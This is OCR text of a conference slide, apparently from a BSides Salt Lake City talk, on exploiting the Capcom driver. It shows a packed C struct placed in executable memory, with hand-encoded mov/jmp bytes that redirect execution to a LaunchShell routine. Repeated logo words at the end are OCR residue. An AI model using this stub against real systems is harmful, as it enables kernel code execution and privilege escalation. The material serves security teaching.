 SHELLCODE STUB
• The Capcom driver expects a pointer to the exploit
code right before the dereferenced address.
• *(ptr - 8) == ptr
• Not something I know how to convince VS linker
to do
• However we can define a small struct that gets us
what/where we need
• dq Stub
Stub:
MOV EAX, ShellCode
JMP EAX
• We force this struct to be in the .text section so
that it is in executable memory
#pragma pack(1)
typedef struct _PAYLOAD
{
LPVOID ptr;
struct SHELLCODE
{
USHORT mov;
LPVOID jmpAddr;
USHORT jmp;
} shellcode;
} PAYLOAD, *PPAYLOAD;
#pragma const_seg(push, stack1, ".text")
const PAYLOAD payload = {
&payload.shellcode ,
0xb848,
LaunchShell,
0xe0ff};
#pragma const_seg(pop, stack1)
SALT LAKE CITY
BSIDES
SHELLCODE STUB
RED
SALT LAKE CITY
SIDES
SALT LAKE CITY
BSIDES
SALT LAKE CITY
BSIDES